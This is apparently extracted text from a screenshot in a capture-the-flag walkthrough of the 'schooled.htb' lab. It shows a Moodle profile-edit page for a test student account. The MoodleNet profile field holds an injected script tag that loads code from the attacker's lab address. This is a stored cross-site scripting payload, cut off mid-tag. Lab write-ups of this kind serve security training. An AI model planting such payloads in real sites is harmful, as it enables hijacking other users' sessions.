 Test TestTest Message
Dashboard / Preferences / User account / Edit profile
Test TestTest
General
First name
Test
Surname
TestTest
Email address
test@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script src="http://10.10.14.1
City/town